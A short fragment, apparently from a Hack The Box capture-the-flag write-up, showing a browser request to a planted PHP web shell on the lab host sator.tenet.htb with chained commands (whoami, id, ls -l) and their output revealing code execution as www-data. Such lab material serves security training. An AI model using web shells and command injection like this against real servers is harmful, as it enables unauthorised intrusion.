 view-source:http://sator.tenet.htb/rce.php?cmd=whoami;id;ls -l
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
1 www-data
2 uid=33(www-data) gid=33(www-data) groups=33(www-data)
3 total 32
4 -rw-r--r-- 1 www-data www-data 10918 Dec 16  2020 index.html
5 -rw-r--r-- 1 www-data www-data    34 Feb 21 12:22 rce.php
6 -rwxr-xr-x 1 www-data www-data   514 Dec 17  2020 sator.php
7 -rwxr-xr-x 1 www-data www-data   514 Dec 17  2020 sator.php.bak
8 -rw-r--r-- 1 www-data www-data     7 Feb 21 12:22 users.txt
9 drwxr-xr-x 5 www-data www-data  4096 Jan  7  2021 wordpress
10